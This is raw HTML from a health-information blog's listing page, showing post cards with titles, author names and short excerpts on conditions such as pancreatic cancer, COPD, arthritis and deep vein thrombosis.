	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer">
			What You Need to Know About Pancreatic Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The pancreas is a six-inch-long organ located behind the lower part of your stomach. Its function is to secrete the hormones and glucagon that help regulate sugar metabolism and enzymes that aid digestion. When the hormones are not working properly, diabetes is often the result. Pancreatic cancer occurs when...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-is-hepatitis-c-transmitted/" title="How Is Hepatitis C Transmitted?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/How-Is-Hepatitis-C-Transmitted-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-is-hepatitis-c-transmitted/" title="How Is Hepatitis C Transmitted?">
			How Is Hepatitis C Transmitted?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Hepatitis C is a contagious virus that is transmitted through contact with infected blood. This virus affects the liver of an infected individual. Over time, hepatitis C can cause significant damage to the liver as well as lead to the development of cancer. Many people who are infected with...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/bone-cancer-symptoms-and-treatments/" title="Bone Cancer Symptoms and Treatments">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-02-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-02-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/pixabay-02-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/bone-cancer-symptoms-and-treatments/" title="Bone Cancer Symptoms and Treatments">
			Bone Cancer Symptoms and Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Bones make the core structure of our body. Total 200 bones are there in our body which are meant for providing support to us and holding our body. It also provides protection to the organs of our body. The number of cases of this cancer is not huge like...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Knowledge-About-Sex-Reassignment-Therapy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/sex-reassignment-therapy-what-you-need-to-know/" title="Sex Reassignment Therapy: What You Need to Know">
			Sex Reassignment Therapy: What You Need to Know			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Sex reassignment therapy (SRT), also called gender reassignment, is a term used to describe many different things, including sex reassignment surgery to modify primary sex characteristics, hormone replacement therapy to alter secondary sex characteristics, and other procedures to alter appearance. Reasons to Undergo SRT Individuals who choose sex reassignment...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/12-Rheumatoid-Arthritis-Signs-and-Symptoms-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/12-rheumatoid-arthritis-signs-and-symptoms/" title="12 Rheumatoid Arthritis Signs and Symptoms">
			12 Rheumatoid Arthritis Signs and Symptoms			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	While the signs of rheumatoid arthritis can seem hidden and unnoticeable, they may be more visible than you might think. Although there are indeed rheumatoid arthritis signs that some people might not be able to pick up on, there are still plenty of other symptoms that you&#8217;ll be able to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/diagnosing-colon-cancer/" title="Diagnosing Colon Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/diagnosing-colon-cancer-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/diagnosing-colon-cancer/" title="Diagnosing Colon Cancer">
			Diagnosing Colon Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Colon cancer is the development of cancer in the colon, or large intestine. It generally begins as small, noncancerous lumps, known as adenomatous polyps, that are asymptomatic and can take some time to turn into full-blown cancerous cells. This is largely the reason yearly colon cancer screenings are recommended—the sooner...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/6-tasty-diabetes-friendly-recipes/" title="6 Tasty Diabetes-Friendly Recipes">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/6-tasty-diabetes-friendly-recipes-zesty-featured-image-e1484092377554-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/6-tasty-diabetes-friendly-recipes/" title="6 Tasty Diabetes-Friendly Recipes">
			6 Tasty Diabetes-Friendly Recipes			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Diabetes is a condition where the amount of sugar in your blood is in excess because your pancreas doesn’t have enough to regulate the glucose level entering your blood cells or the produced doesn’t function well. You can manage diabetes well by healthy eating habits combined with regular exercises...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-e1484155001627-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-e1484155001627-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-e1484155001627-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/overview-of-pancreatic-cancer/" title="Overview of Pancreatic Cancer">
			Overview of Pancreatic Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The prominence and mortality rates of cancer victims have led to a desperate search for more effective means of dealing with this frightening variety of illnesses. Although any cancer can be fatal, many have been researched to the extent that they can be diagnosed quickly, leading to a more effective...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD">
			Causes and Treatments of COPD			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, commonly known as COPD, refers to a chronic inflammatory disease which causes an obstructed airflow from the lungs. It is caused by a long-term exposure to particulate matter or irritating gases, more so from cigarette smoke. Individuals with COPD are usually at an increased risk...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Steve-Davis-CC-by-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-5-stages-of-cancer/" title="The 5 Stages of Cancer">
			The 5 Stages of Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	We&#8217;ve all heard cancer described as being in a particular stage, with higher numbered stages more serious than lower numbers. But what do these numbers actually mean? Most doctors use a staging system called TNM, which measures tumor formation (T), lymph node involvement (N), and the presence of metastasis. 1....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes1-e14845971761331-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes">
			Lower Back Pain &#8211; What Are The Causes			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	If the pain in your back exacerbates, or you can&#8217;t find alleviation through moderate activity and over the counter pharmaceuticals, it&#8217;s an ideal opportunity to see a specialist to find the reason for lower back agony. There can be numerous reasons why you&#8217;re having back pain and they can...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/All-You-Need-to-Know-About-Arthritis-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/all-you-need-to-know-about-arthritis/" title="All You Need to Know About Arthritis">
			All You Need to Know About Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	You’ll often hear older adults complaining about aching and soreness in their joints, even when doing tasks that don’t seem that strenuous. Medical experts estimate that nearly 50% of seniors get a diagnosis with a form of arthritis, making it a condition directly associated with aging. While it can...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-causes-deep-vein-thrombosis/" title="What Causes Deep Vein Thrombosis?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/causes-deep-vein-thrombosis-featured-e1482174115302-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/causes-deep-vein-thrombosis-featured-e1482174115302-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/causes-deep-vein-thrombosis-featured-e1482174115302-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-causes-deep-vein-thrombosis/" title="What Causes Deep Vein Thrombosis?">
			What Causes Deep Vein Thrombosis?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Basically, Deep Vein Thrombosis is a blood clot and the majority of sufferers develop them in their legs but they can also form in other parts of the body. If you have developed DVP there are a variety of symptoms to look out for &#8211; swelling of the affected...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/colon-cancer-treatment-options/" title="Colon Cancer Treatment Options">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_67540829_m-2015-e1481837209857-1-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_67540829_m-2015-e1481837209857-1-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_67540829_m-2015-e1481837209857-1-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/colon-cancer-treatment-options/" title="Colon Cancer Treatment Options">
			Colon Cancer Treatment Options			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	How is Colon Cancer Treated? Treatment for colon cancer depends upon the stage of the cancer when discovered. Initial screenings such as colonoscopies and sigmoidoscopies can detect pre-cancerous tumors in the colon. These tumors can be removed and tested for cancer. These preventative screenings are extremely important in preventing...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-symptoms-featured-e1483043614610-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-of-pancreatic-cancer/" title="Symptoms of Pancreatic Cancer">
			Symptoms of Pancreatic Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The pancreas is the organ that is responsible for delivering enzymes to the body that are essential for digesting food and metabolizing sugar. Cancer of the pancreas occurs when the tissues of the organ are overtaken by harmful tumors that inhibit the way the pancreas functions. Even when pancreatic...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/figuring-out-your-copd-treatment-plan/" title="Figuring Out Your COPD Treatment Plan">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comfiguring-out-your-copd-treatment-plan-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/figuring-out-your-copd-treatment-plan/" title="Figuring Out Your COPD Treatment Plan">
			Figuring Out Your COPD Treatment Plan			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Chronic obstructive pulmonary disease, or COPD for short, is a progressive disease without a cure. With this condition, the lungs undergo severe damage, primarily through smoking, which is irreversible. This damage then causes problems with breathing. You may also be familiar with the terms chronic bronchitis and emphysema, which...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/cancer-treatments/" title="Cancer Treatments">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Gerry-Lauzon-CC-by-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Gerry-Lauzon-CC-by-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-Gerry-Lauzon-CC-by-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/cancer-treatments/" title="Cancer Treatments">
			Cancer Treatments			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	From the moment that cancer is detected, it can be very scary. After all, cancer is one of the leading causes of death for all age groups and both genders. However, while cancer is not yet curable, there have been many advances that have changed the way that it...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-should-know-about-postpartum-depression/" title="What You Should Know About Postpartum Depression">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/what-you-should-know-about-postpartum-depression1-e1484597379940-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-should-know-about-postpartum-depression/" title="What You Should Know About Postpartum Depression">
			What You Should Know About Postpartum Depression			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Postpartum depression is a medical condition that mainly exists in women and has a very low frequency of occurrence in men. This is a clinical depression that mainly occurs after childbirth. The condition mainly exhibits emotional symptoms in the victims. It mainly begins in the initial months after a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/should-your-child-get-a-meningitis-vaccine/" title="Should Your Child Get a Meningitis Vaccine?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/getquickanswers.comshould-your-child-get-a-meningitis-vaccine-2-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/should-your-child-get-a-meningitis-vaccine/" title="Should Your Child Get a Meningitis Vaccine?">
			Should Your Child Get a Meningitis Vaccine?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Meningococcal disease is caused by a bacteria strain known as Neisseria Meningitidis. This bacteria is one of the leading causes of bacterial meningitis in children between the ages of 2-18. You can protect your child by getting them the meningitis vaccine. There are two different meningococcal diseases: Meningitis: a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/arthritis-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
			The Symptoms of Rheumatoid Arthritis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is an autoimmune disease that causes swelling, redness, pain and discomfort that gets worse if left untreated. The inflammation that the disease causes can affect internal organs as well. Eyes, lungs and heart are some of which can be affected by it. Despite the condition being a...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis">
			10 Terms To Know About Deep Vein Thrombosis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Deep vein thrombosis (DVT) occurs when a clot forms in the deep veins, usually of the leg. You may notice swelling or pain in the calves, or there may be no symptoms at all. Although these may seem mild, DVT is a serious medical condition for which experts recommend immediate...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/pancreatic-cancer-treatments-featured-e1483044262208-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/treatments-for-pancreatic-cancer/" title="Treatments for Pancreatic Cancer">
			Treatments for Pancreatic Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
